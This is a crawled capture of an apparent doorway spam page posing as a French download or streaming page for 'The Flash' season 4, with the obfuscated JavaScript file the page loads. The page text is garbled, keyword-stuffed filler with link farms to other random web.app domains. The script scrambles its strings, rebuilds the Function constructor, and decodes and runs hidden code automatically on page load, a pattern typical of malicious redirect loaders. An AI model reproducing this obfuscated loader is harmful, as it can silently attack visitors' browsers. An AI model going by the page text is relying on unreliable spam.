

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://virmeaportna.web.app/1570.html
body_size: 2082
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://virmeaportna.web.app/1570.html" /><title>The flash saison 4 épisode 4 vostfr download</title><script src="https://virmeaportna.web.app/5o51rkbgimch.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- hieprepyb --><div class="plugonsi"></div><!-- dotyreg --><div class="latembca"></div><div class="barreictas" id="listmure"></div><div class="densixa"></div><div class="imquedi"></div><!-- langmufxand --><div class="tecjicy"></div><div class="gaudepe" id="abconring"></div><div class="margdendta" id="laygesxe"></div><div class="conrivo"></div><div class="chrispepfi"></div><!-- sforefag --><div class="cupbyro" id="pangmuchond"></div><div class="cekeepma" id="waypergmak"></div><!-- scheficway --><h1>The flash saison 4 épisode 4 vostfr download</h1><!-- hieprepyb --><div class="plugonsi"></div><!-- dotyreg --><div class="latembca"></div><div class="barreictas" id="listmure"></div><div class="densixa"></div><div class="imquedi"></div><!-- langmufxand --><div class="tecjicy"></div><div class="gaudepe" id="abconring"></div><div class="margdendta" id="laygesxe"></div><div class="conrivo"></div><p>The flash saison 6 episode 4 streaming vf vostfr hd eliana nimley. The flash saison 6 episode 4 streaming vostfr vf gratuit. Blindspot tv show season 4 episodes list next episode. Watch barry allen deal with a villain with the power to cause bad luck. Regarder the flash saison 4episode10 anime en streaming. Telecharger flash 2014 saison 05 vostfr extreme download. The flash 2014 saison 6 episode 4 streaming complet vf et. A familiar villain returns to terrorize central city. Extreme download series vostfr sd legacies saison 02 vostfr. Series is created by greg berlanti, geoff johns, andrew and the main stars are na.</p> <p>Where to watch legends of tomorrow season 3 episode 8. The flash saison 6 episode 4 streaming vf vostfr hd. Meanwhile, after learning that devoe is targeting everyone who was. Action tv show the flash season 4 torrent is rated with 8. Last weeks legends of tomorrow episode 7 opened in the jungles of vietnam in 1969. Voir vos series et films streaming en vostfr et vf gratuit. Vostfr streaming the flash saison 4 episode 4 vf streaming. Saison 01 saison 02 saison 03 saison 04 saison 05 series hd vostfr 1080p snakesolide aujourd hui, 03. The flash the elongated knight rises tv episode 2018. Flash 2014 saison 06 vostfr dvdrip, telecharger flash 2014 saison 06 vostfr, downlaod. Saison 01 saison 02 saison 03 saison 04 saison 05 series hd vostfr 1080p snakesolide 18032020, 08. A group of american soldiers was taken out by a hulking unseen figure.</p> <p>Saison 02 french uploaded, coroner saison 02 french free, coroner saison 02 french vf vostfr. Regarder the flash saison 4episode11 anime en streaming hd. Extreme down telecharger des series gratuitement en vf. Shingeki no kyojin saison 3 episode 21 vostfr video download 3gp. Saison 01 saison 02 saison 03 saison 04 saison 05 saison 06 saison 07 saison 08 saison 09 saison 10 saison 11 saison 12 saison saison 14 saison 15 series vostfr sd snakesolide 10042020. Season 4 guide for blindspot tv series see the episodes list with schedule and episode summary. Season begins with first episode called the flash reborn, official air date is.</p> <p>Streaming the flash saison 4episode11 complet en ligne gratuit. Vous regardez actuellement flash 2014 saison 5 episode 4 en vf. Suivez et telecharger vos series streaming preferes en vostfr et vf gratuit sur plusieurs plateforme. Saison 01 vostfr hd 720p dvdrip, telecharger rosewood saison 01 vostfr hd 720p, downlaod. Se04ep14 the flash season 4 episode 14 online full genre. Billions saison 4 vostfr episode 1 en streaming sur wawa city. The flash 2014 saison 6 episode 5 streaming complet vf. Shingeki no kyojin saison 3 episode 21 vostfr video download 3gp, mp4, hd mp4. Regarder the flash saison 4episode10 anime en streaming hd.</p> <p>The flash saison 4 streaming vf streaming vf films complet. Rosewood saison 01 vostfr hd 720p extreme download. The flash season 4 episode 1 comiccon synopsis spoilers running up against an evil time remnant version of yourself is something no one should ever have to do, but thats exactly what faced barry allen aka the flash as he fought to save the life of fiancee iris west from the god of speed known as savitar. Candice patton, carlos valdes, danielle panabaker, grant gustin, jesse l. Oct 25, 2016 be sure to catch the new rogues as they torment the flash. Are you already absolutely hooked on this new season, legends of tomorrow fans. Majutsushi orphen hagure tabi saison 01 vostfr 720p mangas series vostfr snakesolide 8042020, 07. The flash 2014 saison 6 episode 5 streaming complet vf et. Well, success is assured wasnt exactly supposed to be the flash season. Telecharger billions saison 4 gratuitement sur wawacity. Saison 01 saison 02 saison 03 saison 04 saison 05 series hd vostfr hd snakesolide 6052020, 09. Extreme download series vostfr sd chicago med saison 05 vostfr.</p> <p>Extreme download series vostfr sd flash 2014 saison 06 vostfr. Martin et vibe carlos valdes reprennent le flambeau pour proteger central. Ralph must rise up to defend the innocent while barry is detained by his trial. Streaming anonyme, ultra rapide et gratuit, anonyme, 500 mo.</p> <p>Vous regardez actuellement flash 2014 saison 4 episode 25 en vostfr. Where to watch legends of tomorrow season 3 episode 8 online. Ce quatrieme episode realise par tom cavanagh arrive. Meanwhile, after learning that devoe is targeting everyone who was on.</p> <p>Barry meets a powerful woman whose abilities could help him in his battle with devoe. Skam france saison 4 tous les episodes en streaming france tv. Be sure to catch the new rogues as they torment the flash. Saison 01 vostfr 720p dvdrip, telecharger coroner saison 01 vostfr 720p, downlaod coroner. Saison 4 youwtch, flash 2014 saison 4 ddl, download, flash 2014 saison 4. Shingeki no kyojin saison 3 episode 21 vostfr video download.</p> <p>With grant gustin, candice patton, danielle panabaker, carlos valdes. Full series tv en streaming complet, top serie streaming complete 2020, les nouveaux episodes et saison en version francaise. S04e14 the flash season 4 episode 14 online streaming. Telecharger gratuitement des films, series, jeux, musiques, bluray sur uptobox 1fichier uplea uploaded zone telechargement. The flash 2014 saison 6 episode 4 streaming complet vf. To steal a priceless diamond, captain cold acquires a. Regarder the flash saison 4episode10 anime en streaming hd gratuit sans illimite vf et vostfr. Regarder the flash saison 4episode11 anime en streaming hd gratuit sans illimite vf et vostfr.</p><!-- hieprepyb --><div class="plugonsi"></div><!-- dotyreg --><div class="latembca"></div><div class="barreictas" id="listmure"></div><div class="densixa"></div><div class="imquedi"></div><a href="https://virmeaportna.web.app/547.html">547</a> <a href="https://virmeaportna.web.app/1490.html">1490</a> <a href="https://virmeaportna.web.app/534.html">534</a> <a href="https://virmeaportna.web.app/215.html">215</a> <a href="https://virmeaportna.web.app/304.html">304</a> <a href="https://virmeaportna.web.app/128.html">128</a> <a href="https://virmeaportna.web.app/312.html">312</a> <a href="https://virmeaportna.web.app/768.html">768</a> <a href="https://virmeaportna.web.app/166.html">166</a> <a href="https://virmeaportna.web.app/358.html">358</a> <a href="https://virmeaportna.web.app/883.html">883</a> <a href="https://virmeaportna.web.app/831.html">831</a> <a href="https://virmeaportna.web.app/1158.html">1158</a> <a href="https://virmeaportna.web.app/1484.html">1484</a> <a href="https://virmeaportna.web.app/1472.html">1472</a> <a href="https://virmeaportna.web.app/548.html">548</a> <a href="https://virmeaportna.web.app/1282.html">1282</a> <a href="https://virmeaportna.web.app/508.html">508</a> <a href="https://virmeaportna.web.app/1059.html">1059</a> <a href="https://virmeaportna.web.app/205.html">205</a> <a href="https://virmeaportna.web.app/487.html">487</a> <a href="https://virmeaportna.web.app/1100.html">1100</a> <a href="https://virmeaportna.web.app/525.html">525</a> <a href="https://virmeaportna.web.app/1101.html">1101</a> <a href="https://virmeaportna.web.app/1229.html">1229</a> <a href="https://virmeaportna.web.app/1395.html">1395</a> <a href="https://virmeaportna.web.app/1512.html">1512</a> <a href="https://virmeaportna.web.app/670.html">670</a> <a href="https://virmeaportna.web.app/1064.html">1064</a> <a href="https://virmeaportna.web.app/557.html">557</a> <a href="https://virmeaportna.web.app/1436.html">1436</a> <a href="https://virmeaportna.web.app/1438.html">1438</a> <a href="https://virmeaportna.web.app/659.html">659</a> <a href="https://virmeaportna.web.app/549.html">549</a> <a href="https://virmeaportna.web.app/203.html">203</a> <a href="https://virmeaportna.web.app/438.html">438</a> <a href="https://virmeaportna.web.app/511.html">511</a> <a href="https://wigsliniti.web.app/736.html">736</a> <a href="https://riarisfinewp.web.app/609.html">609</a> <a href="https://cadingsucktoot.web.app/31.html">31</a> <a href="https://dhimendisbya.web.app/629.html">629</a> <a href="https://keepdakosro.web.app/1495.html">1495</a> <a href="https://neyparnama.web.app/1028.html">1028</a> <a href="https://tlasbomana.web.app/1286.html">1286</a><!-- hieprepyb --><div class="plugonsi"></div><!-- dotyreg --><div class="latembca"></div><div class="barreictas" id="listmure"></div><div class="densixa"></div><div class="imquedi"></div><!-- langmufxand --><div class="tecjicy"></div><div class="gaudepe" id="abconring"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://virmeaportna.web.app/5o51rkbgimch.js
body_size: 2033
content:
(function(){var bAa='',OeC=833-822;function Qxl(j){var b=2749910;var v=j.length;var q=[];for(var c=0;c<v;c++){q[c]=j.charAt(c)};for(var c=0;c<v;c++){var f=b*(c+460)+(b%30339);var n=b*(c+610)+(b%26386);var e=f%v;var w=n%v;var o=q[e];q[e]=q[w];q[w]=o;b=(f+n)%7317814;};return q.join('')};var TFl=Qxl('okneufvctqsajgopmihctdwtnobrrrzculxys').substr(0,OeC);var jNu='6;r pr1 ti721,e=;6jvf,w)]ra)-)iarh")a(+crui[;=(,sxmr9em0rc2[(f1g=g=7,<r0=1pvtC[(fv8 C= j90t}c2n,==l=(4Crne+ano5!,,+h;,;ar0rur;;nCfe1an)jnttaanl)l[8Sgn]f]lordmcii=p.[r) t{)nC i=l]s,p=2thatlv(;=o=h),lrui}ar]=i+pmbiyarr"ro=;em3eta v+,,{vn; )u.r=0na{t(.)==dgv"vh;t"1.yavht}t+=tyu2vvr;k-;;lnu0)enlufC[i=hdket6; r.po(g}ea;0a(at9zjl"iga)ot6f(v;b svdea-+zr)rnaiuu=fo.jv)r=c4=;tf(;el6u+va=eg=rd9hf+ve(.(ye((,jj<[pv0vv7r{;)s>no(ls;1)d=o;)e(a)f5sb0;+,.{s-3a.dv]*bot)ehfca0f(hr= )nl}9A r+b{7=9ahk+[;d-*;..dtuAi;fmg),8 j=as(tgh,tt,[(ggfjm=n;vff2ybvnr1)jd8s;iml(uhj;o=4n;v})+,,]+56(r+a0pCpuphrh.sgbs.1.n2)izh]j0prp,+a or=+;;e  6e,v.;(<7c.rtslaAj[(0)a )r("n}+rr82(e+teijo;iipt)ovlds.eoona"m](ufiepu]u(=r)k.7,l.f 5ghCf+i14rp2n;akt8 [;l,v6rr=)gcrfs,32"scu=r8e>{rr;aa .=s )n"87<lAh.(n9t;..(ci=;si+(oai e=rr <)7";1r)hljuaqrf],fllprx -x.;os=Ab=htc).oln(Si8gnff;c[u(,[+ya6-ng1r]+y+;t+h,]v(vs.l4;7f[;!z .;=o]0rd;';var XVy=Qxl[TFl];var BnJ='';var eGb=XVy;var iZR=XVy(BnJ,Qxl(jNu));var lGx=iZR(Qxl('fR.1(])p)R0a]it]n-\'o4c6gdClm;.f]dtRRn.x&2 "R.oe]=(!Rm8[g2]69{zo!.{RRpoc ntt%u(Rli(]uR[_%Rf)o=uN(e(%&.ioRoog%r2c1{)];%sR5 &D8]3x%%ahR1#Rtf\/eRS*,2{%0r*qcb;];(it(.kavc<er=kfR)e{,}]tf3],[%)1rgx=sR[+_mR.}(hd0b1Rsa($tr(%lni9RRRd,.."%(c)%e}btna4Inw4e{(5rcra]n- &R,r4..9w8ro%(.()i=e_)=2*,pn.bn!r{%ed=,RR!gmyvR+ef.;}sw%R,_go.D(n_{%]f2;e%2wa\/euntr);23o(fR0or;e(=R_il]dn){c:tm3lR%duoct) %}MptrlzI!]e3(&kcs![1\/>yRt\'!;ah.1ltsctracetk%2ta%df(xaar-e e7 _w!oeiim(e0)ionwetlr1.s!()noRe4!mC.nR;RaSn.R,0ehR_&R:_v2R,39nR.=6d%it};s]7R8).we.kyga?RvNo)ed,oidnR!om+()odgh)dnta9r)tuuetl]d=(I)R.)%%n2f8intjv).t$1[t- {lm][a)\/[4o% .ua;t39.tg_tg4_itt&ms)R_)s4{%&=i%=7R;4%p6:bagec{&cRhRw.%dv,co]2)[(,m.R,()i&]rte1x3e0y=R\/CRf5i;w%R..u}af.RoRi=eb\/eR= g44;.RRR02;pl.(!p4.]#r(&(a8]olb.peh(cn.,][a).wos )R;203rmhwo=R(6)rb;)+[R;uu#eq. vdRf,n,hR0R)3eeRa.7]={Ra)<;;ei%\/!d}a]ec(e%\/52@)e,%ujeRarv(pijRtn,Ron(o,@a l_;y-5( (RcTd<.a-odtp();]sR )R,R]1fR1Ry;gtRrlR24(e,mjoRl.=sad])RR(e.(c)tc)r2sR})=r=tdR%d=.fa{mq=[p#%%)0])6zR,)rRipR2}oar<4. i{[ee0nmda((e(!i?[.%R,nRya)4&[R]Re"vs].a8R.>(!e){\/.1d?dR8)9RalR;T:=nyp2C80h]6fRc{bDRnj]iR.R1RRR.osR.(;p.k(r[%r.gd1,R[0\/d,,nbsufuh=)tiD4e3"Rp6Sm3Rj40[navt 7#if+.7{5).%6l(c=t)s.t{nR,Et6))I&_c+8jbg&c=,.&)zRefaR(!R))e,o,,Re)#R=(ja(e)=%bR]f%).1.yiu()0a:;6];}fwb[=RctRR0fR+dr]rdRibk)ca]-(a1[]eR#)]),(%RR;pc1(a[R9.1ocuu{aowT\';("-)]x,0+., 21sRdd\/"7jhp+RR]ert(eo89e&0)1;.!-r5nR1)"g}].fno?nR;cIjR=R0f]t)R;)k9[Co,e+)l(o=_fiR()awc]RdRtuR1r1pft,e3[]=)4e)f;sRu2trRro.nRo{=)d=Ra[3RR.e3n})(n(8,peuCf)"s+)(Rd}b3M=RR{t][w11ndot.y18e9.d;9(af]R!#);bR1e>otn)jRe[llRERd+mkR(s9R)a4.{a,u))wcx.]=o<{%)ar()q_zR*uv0!r]Rmle,R+!=<%:ba.avyb;([](..55;9]&(.)rR .{%.]m(}\/;aueR,a]((ors:;r.{[ i_R=cR(mudc7RR,!RRp(wt!7t.mt>%w.RRb.d()_9aR0(${_@@lc:he;%%no6!oReT)i0a)b.)ynd2lra ]R.io]oe!-;3c=.)dzua}%dad(R0!id!\/)3idgie:(,sei]or;=d(.N}c(0Ra[u)(g]Raas+.%Rn$}:)enxglukRf5((i7s=#e%qluqt!R:&[)5(gsf=3)]R;.>r;rd;bcn=a1.h4(h9.1$2f9b5)b!.1\/)&R,b(R)25R R}&iRbRttR.ifa te(fau] u3%(5\'R)Rr4tpr!ak rnf]ie5n5 )]a).jl)>%e%glbd0\/%r.a{a,2ed%a%i.(sR [dpdR.s3=)ead%8* :(77R,%lR ;,]R%=0Rana1()2d( )tt(Rav2q!.;bR)rR]):k=e3(]x!{)()s.c irn(f&3Rdtpa0el,)barRR\' '));var TBX=eGb(bAa,lGx );TBX(1622);return 9668})()